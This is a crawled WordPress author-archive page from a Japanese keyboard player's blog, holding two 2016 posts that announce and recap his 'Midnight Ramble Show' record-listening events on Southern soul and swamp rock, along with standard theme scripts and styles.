

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yutanigu.ch/author/yu-taniguchi/
body_size: 112917
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Yu Taniguchi | YU TANIGUCHI</title>

		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="http://yutanigu.ch/author/yu-taniguchi/" />
		<link rel="next" href="http://yutanigu.ch/author/yu-taniguchi/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/yutanigu.ch\/#listItem","position":1,"name":"\u5bb6","item":"http:\/\/yutanigu.ch\/","nextItem":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#listItem"},{"@type":"ListItem","@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#listItem","position":2,"name":"Yu Taniguchi","previousItem":"http:\/\/yutanigu.ch\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#collectionpage","url":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/","name":"Yu Taniguchi | YU TANIGUCHI","inLanguage":"ja","isPartOf":{"@id":"http:\/\/yutanigu.ch\/#website"},"breadcrumb":{"@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/yutanigu.ch\/#organization","name":"YU TANIGUCHI","url":"http:\/\/yutanigu.ch\/"},{"@type":"Person","@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#author","url":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/","name":"Yu Taniguchi","mainEntityOfPage":{"@id":"http:\/\/yutanigu.ch\/author\/yu-taniguchi\/#profilepage"}},{"@type":"WebSite","@id":"http:\/\/yutanigu.ch\/#website","url":"http:\/\/yutanigu.ch\/","name":"YU TANIGUCHI","description":"keyboard player","inLanguage":"ja","publisher":{"@id":"http:\/\/yutanigu.ch\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="YU TANIGUCHI &raquo; フィード" href="http://yutanigu.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="YU TANIGUCHI &raquo; コメントフィード" href="http://yutanigu.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YU TANIGUCHI &raquo; Yu Taniguchi による投稿のフィード" href="http://yutanigu.ch/author/yu-taniguchi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yutanigu.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://yutanigu.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://yutanigu.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='social_comments-css' href='http://yutanigu.ch/wp-content/plugins/social/assets/comments.css?ver=3.1.1' media='screen' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://yutanigu.ch/wp-content/themes/twentyseventeen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20190105' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='http://yutanigu.ch/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.8' media='all' />
<script src='http://yutanigu.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://yutanigu.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script src='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://yutanigu.ch/wp-json/" /><link rel="alternate" type="application/json" href="http://yutanigu.ch/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yutanigu.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive author author-yu-taniguchi author-1 wp-embed-responsive hfeed has-header-image has-sidebar page-two-column colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5.jpg" width="2000" height="1199" alt="" decoding="async" srcset="http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5.jpg 2000w, http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5-300x180.jpg 300w, http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5-1024x614.jpg 1024w, http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5-768x460.jpg 768w, http://yutanigu.ch/wp-content/uploads/2022/06/cropped-7da1b5f29d11bb1042e8dfaed9a305b5-1536x921.jpg 1536w" sizes="100vw" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="http://yutanigu.ch/" rel="home">YU TANIGUCHI</a></p>
			
							<p class="site-description">keyboard player</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="トップメニュー">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>メニュー	</button>

	<div class="menu-yutaniguch-container"><ul id="top-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://yutanigu.ch/">Home</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="http://yutanigu.ch/profile/">Profile</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="http://yutanigu.ch/works/">Works</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="http://yutanigu.ch/contact/">Contact</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">投稿者: <span>Yu Taniguchi</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
<article id="post-5523" class="post-5523 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2016/09/21/mrs8-southern-men/" rel="bookmark"><time class="entry-date published" datetime="2016-09-21T14:08:21+09:00">2016年9月21日</time><time class="updated" datetime="2016-09-21T14:11:27+09:00">2016年9月21日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2016/09/21/mrs8-southern-men/" rel="bookmark">9/30(金)はミッドナイトランブルショー#8「サザン・メン」</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>ある日の深夜、YouTubeでこの動画を観ながら、人知れず涙してしまいました…齢３１のオジサンに差し掛かった年齢ですが、年々涙もろくなっている気がします。</p>
<p><iframe title="Dan Penn &amp; Spooner Oldham - I&#039;m Your Puppet (HQ)" width="525" height="295" src="https://www.youtube.com/embed/-nnLE-aBoPQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>大変良いな〜。僕とダンペンとの出会いはかの有名なペン＆オールダムのライブ盤で、ペンの渋い歌とオールダムのウーリッツァーに一瞬にしてノックアウトされ、それからずっと、ルーツとして僕のなかで絶対的に君臨する存在です。</p>
<p>音楽を生業とすると、やはり色々なタイプの曲を弾くことになるし、それはとてもありがたく、やらなければならない使命だけれども。あのライブ盤を聴いた時の衝撃と、以来それに注いできた愛情から、遠く離れるようなことはしたくないな、と。</p>
<p>そんな風なルーツ回帰の一夜も経て、今回の僕のイベント「ミッドナイト・ランブル・ショー」のテーマは「サザン・メン」としました。言わずと知れたニール・ヤングの楽曲から拝借したタイトルですが(あちらは単数形、こちらは複数形)ｎアメリカ南部音楽の発展と、それに携わってきた男たちを中心に、アナログ盤を聴きまくります。先に述べたペン＆オールダムを始め、スワンパーズやマッスル・ショールズ・リズム・セクション、もちろんリック・ホールやジェリー・ウェクスラーらの裏方まで、幅広く取り上げていく予定です。</p>
<p>相方は吉村類、そしてゲストに松木&#8221;マッキン&#8221;俊郎さんをお迎えしてお送りいたします！試聴室謹製のカレーにも乞うご期待。お楽しみに！</p>
<p>2016/9/30(金)<br />
谷口雄のミッドナイト・ランブル・ショー「サザン・メン」<br />
19:30オープン20:00スタート<br />
入場料¥1500(ドリンク込み)</p>
<p><a href="http://shicho.org/2016/08/1event160828/">http://shicho.org/2016/08/1event160828/</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-5523 -->

<article id="post-4977" class="post-4977 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2016/04/27/mrs3-2/" rel="bookmark"><time class="entry-date published" datetime="2016-04-27T14:04:21+09:00">2016年4月27日</time><time class="updated" datetime="2016-04-27T14:06:04+09:00">2016年4月27日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2016/04/27/mrs3-2/" rel="bookmark">ミッドナイト・ランブル・ショー＃３ご来場ありがとうございまいた！</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>月曜日のミッドナイト・ランブル・ショー、ご来場ありがとうございました！毎度恒例のジングルを公開いたしました。<br />
<iframe width="100%" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/261102620&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></p>
<p>いやー、スワンプ特集とか言いつつ、ディランとかザ・バンドとか、クラプトンの話ばっかりしちゃってすいませんでした…でも、彼らがスワンプ形成に与えた影響ってとっても大きかったと思うんです。イベントでは冗談ばっかりでしたが、ブログではちょっと真面目に振り返ってみます。</p>
<p>今回の話にはいくつかのポイントがあって。</p>
<p>前提：みんなロックン・ロールとレイ・チャールズが好きだった<br />
①西海岸のフィジカルな動き：レオンラッセルのタルサ・コネクション、デラニー＆ボニー<br />
②東海岸の研究者的な動き：ディランのエレクトリック化、ビッグピンク地下室での実験→ルーツ音楽とロックの融合<br />
③ブリティッシュ勢への影響；ロックンロールサーカスでのジェシエドデイビス、ビッグピンクがクラプトンやジョージに与えた影響→オール・シングス・マスト・パス<br />
④ジェリー・ウェクスラーの戦略</p>
<p>①と②をつないだのは、レヴォン・ヘルムだったんじゃないかと思います。ザ・バンドが地下室でディランとセッションしていた頃、レヴォンはバンドを離れ、ナッシュビル、ニューオリンズと、地元のミュージシャンとセッションしながら南部を放浪していました。金が無くなったのでメキシコへ行き、造船所で働くのですが、ある日作業中に命の危険に晒されたことにより、仕事をやめアメリカに帰ります。向かった先はLA、ここでレオン・ラッセル、ジェシ・エドとセッションを行っていました。<br />
<iframe loading="lazy" title="Tight Rope / Leon Russell" width="525" height="394" src="https://www.youtube.com/embed/d2Z9qN8R9Bg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>が、実はレオンとレヴォンはもっともっと昔に出会っていたんです。</p>
<p>14歳のレオン・ラッセル少年、初めてのギグは地元タルサにて。ドサ回り中のロニー・ホーキンスの前座でした。ここで思い出してみましょう、ザ・バンドはデビュー前、「ザ・ホークス」と名乗っておりました。彼らはもともとロニー・ホーキンスのバックバンドだったんですね。ということは、このタルサでのライブでレヴォンとレオンが出会っていた可能性が高いのです（レヴォン以外のメンバーはもう少し後にホークスに加入しています）。</p>
